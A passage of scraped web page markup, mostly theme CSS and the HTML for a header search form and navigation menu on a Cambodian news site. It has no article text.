.tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_28 .tdb-head-search-btn i{font-size:20px;width:22px;height:22px;line-height:22px;color:#000000}.tdi_28 .tdb-head-search-btn svg{width:20px}.tdi_28 .tdb-search-icon-svg{width:22px;height:22px}.tdi_28{display:inline-block;float:right;clear:none}.tdi_28 .tdb-search-txt{top:0px;margin-right:10px;font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:80px!important;font-weight:400!important}.tdi_28 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:880px}.tdi_28 .tdb-search-form{padding:25px;border-width:0px}.tdi_28 .tdb-drop-down-search{left:auto;right:0}body .tdi_28 .tdb-drop-down-search-inner,.tdi_28 .tdb-search-form,.tdi_28 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_28 .tdb-head-search-form-input,.tdi_28 .tdb-head-search-placeholder{padding:10px 20px}.tdi_28 .tdb-search-form-inner:after{border-width:1px 0 1px 1px;border-radius:25px;border-color:rgba(211,219,226,0.7)}.tdi_28 .tdb-search-form-inner{border-radius:25px}.tdi_28 .tdb-head-search-form-input{border-top-left-radius:25px;border-bottom-left-radius:25px;color:#000000;font-family:KhmerOSSiemreap!important;font-size:14px!important;font-weight:500!important}.tdi_28 .tdb-head-search-form-btn-icon{top:0px}.tdi_28 .tdb-head-search-form-btn{padding:4px 22px 5px;border-radius:25px;background-color:#bb0000;font-family:KhmerOSSiemreap!important;font-weight:500!important}.tdi_28 .tdb-aj-search-results{padding:20px 25px 15px}.tdi_28 .result-msg{padding:10px 25px 20px;font-family:KhmerOSSiemreap!important;font-size:12px!important;font-style:normal!important;font-weight:500!important;text-transform:uppercase!important}.tdi_28 .tdb-head-search-btn svg,.tdi_28 .tdb-head-search-btn svg *{fill:#000000}.tdi_28 .tdb-head-search-btn:hover i{color:#bb0000}.tdi_28 .tdb-head-search-btn:hover svg,.tdi_28 .tdb-head-search-btn:hover svg *{fill:#bb0000}.tdi_28 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_28 .tdb-head-search-btn:hover .tdb-search-txt{color:#bb0000}.tdi_28 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_28 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(22,35,58,0.1)}.tdi_28 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_28 .tdb-head-search-placeholder{color:#555555;font-family:KhmerOSSiemreap!important;font-size:14px!important;font-weight:500!important}.tdi_28 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_28 .tdb-head-search-form-btn:hover{background-color:#222222}.tdi_28 .result-msg,.tdi_28 .result-msg a{color:#bb0101}.tdi_28 .result-msg a:hover{color:#141e29}.tdi_28 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_28 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_28 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_28 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_28 .entry-thumb{background-position:center 30%}.tdi_28 .td-image-wrap{padding-bottom:60%}.tdi_28 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:auto}.tdi_28 .td-post-vid-time{display:block;font-weight:400!important}.tdi_28 .td-module-meta-info{padding:20px 5px 0 0;border-color:#eaeaea}.tdi_28 .td-excerpt{margin:15px 0 0 0;column-count:1;column-gap:48px;color:#555555;font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:1.6!important;font-weight:400!important}.tdi_28 .td-post-category{margin:8px;padding:6px 10px;border-radius:12px;background-color:#bb0000;color:#ffffff;font-family:KhmerOSSiemreap!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:none}.tdi_28 .td-post-author-name{display:none}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none;color:#555555}.tdi_28 .entry-review-stars{display:none}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .tdb-author-photo .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_28 .td-post-category:hover{background-color:#bb0000!important;color:#ffffff}.tdi_28 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #bb0000}body .tdi_28 .td_module_wrap:hover .td-module-title a,.tdi_28 .tdb-aj-cur-element .entry-title a{color:#bb0000!important}.tdi_28 .entry-title{font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:1.4!important;font-weight:400!important}.tdi_28 .td-editor-date,.tdi_28 .td-editor-date .td-post-author-name,.tdi_28 .td-module-comments a{font-family:KhmerOSSiemreap!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-search-txt{margin-right:6px}.tdi_28 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:760px}.tdi_28 .tdb-head-search-form-input,.tdi_28 .tdb-head-search-placeholder{padding:4px 6px}.tdi_28 .tdb-head-search-form-btn{padding:4px 14px 5px;font-size:13px!important}.tdi_28 .tdb-search-txt{font-size:13px!important;line-height:70px!important}.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_28 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td-module-meta-info{padding:25px 10px 0 0}.tdi_28 .td-post-category{padding:5px 8px}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #bb0000}.tdi_28 .entry-title{font-size:17px!important}.tdi_28 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-head-search-btn i{font-size:16px}.tdi_28 .tdb-head-search-btn svg{width:16px}.tdi_28 .tdb-head-search-btn i{width:16px;height:16px;line-height:16px}.tdi_28 .tdb-search-icon-svg{width:16px;height:16px}.tdi_28 .tdb-search-txt{margin-right:5px;font-size:14px!important;line-height:60px!important}.tdi_28 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:610px}.tdi_28 .tdb-search-form{padding:15px}.tdi_28 .tdb-head-search-form-input,.tdi_28 .tdb-head-search-placeholder{padding:2px 4px}.tdi_28 .tdb-head-search-form-btn{padding:2px 12px 3px;font-size:11px!important}.tdi_28 .tdb-aj-search-results{padding:0 15px 15px}.tdi_28 .tdb-head-search-form-input{font-size:12px!important}.tdi_28 .tdb-head-search-placeholder{font-size:12px!important}.tdi_28 .result-msg{font-size:11px!important}.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_28 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td-module-meta-info{padding:15px 0 0 0}.tdi_28 .entry-title{margin:10px 0;font-size:13px!important}.tdi_28 .td-excerpt{margin:8px 0 0 0;font-size:11px!important}.tdi_28 .td-post-category{padding:4px 6px;font-size:10px!important}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #bb0000}.tdi_28 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #bb0000}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_28 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #bb0000}.tdi_28 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.theseedcambodia.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>រកអត្ថបទ</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">ស្វែងរក</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_29 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_29{padding-left:15px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_29{display:inline-block}.tdi_29 .tdb-menu>li{margin-right:25px}.tdi_29 .tdb-menu>li:last-child{margin-right:0}.tdi_29 .tdb-menu-items-dropdown{margin-left:25px}.tdi_29 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more{padding:0 5px;color:#000000}.tdi_29 .tdb-menu>li .tdb-menu-sep,.tdi_29 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_29 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_29 .td-subcat-more .tdb-menu-more-subicon{font-size:14px;margin-left:10px;top:1px}.tdi_29 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_29 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_29 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_29 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more,.tdi_29 .td-subcat-more>.tdb-menu-item-text{font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:80px!important;font-weight:400!important;text-transform:none!important}.tdi_29 .tdb-normal-menu ul.sub-menu,.tdi_29 .td-pulldown-filter-list{width:170px!important}.tdi_29 .tdb-menu>.tdb-normal-menu>ul,.tdi_29 .td-pulldown-filter-list{left:-25px}.tdi_29 .tdb-menu .tdb-normal-menu ul,.tdi_29 .td-pulldown-filter-list,.tdi_29 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 20px 0px rgba(22,35,58,0.1)}.tdi_29 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_29 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:0px}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#000000}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .td-pulldown-filter-list li a{font-family:KhmerOSSiemreap!important;font-size:14px!important;font-weight:400!important}.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_29 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_29 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_29 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_29 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_29 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-menu>li{margin-right:20px}.tdi_29 .tdb-menu>li:last-child{margin-right:0}.tdi_29 .tdb-menu-items-dropdown{margin-left:20px}.tdi_29 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more,.tdi_29 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:70px!important}.tdi_29 .tdb-menu>.tdb-normal-menu>ul,.tdi_29 .td-pulldown-filter-list{left:-20px}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_29 .tdb-menu .tdb-normal-menu ul,.tdi_29 .td-pulldown-filter-list,.tdi_29 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(22,35,58,0.1)}.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_29 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_29 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}.tdi_29 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 15px 30px 0px rgba(22,35,58,0.15)}@media (max-width:1018px){.tdi_29 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-menu>li{margin-right:15px}.tdi_29 .tdb-menu>li:last-child{margin-right:0}.tdi_29 .tdb-menu-items-dropdown{margin-left:15px}.tdi_29 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more{padding:0 2px}.tdi_29 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_29 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:8px;top:0px}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more,.tdi_29 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_29 .tdb-menu>.tdb-normal-menu>ul,.tdi_29 .td-pulldown-filter-list{left:-15px}.tdi_29 .tdb-menu .tdb-normal-menu ul,.tdi_29 .td-pulldown-filter-list,.tdi_29 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_29 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_29 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}.tdi_29 .tdb-mega-menu .sub-menu>li{margin-left:-15px}@media (max-width:1018px){.tdi_29 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
